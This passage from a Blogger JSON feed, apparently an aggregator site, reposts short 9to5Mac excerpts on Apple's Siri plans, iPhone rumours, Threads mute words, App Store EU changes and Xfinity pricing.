Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});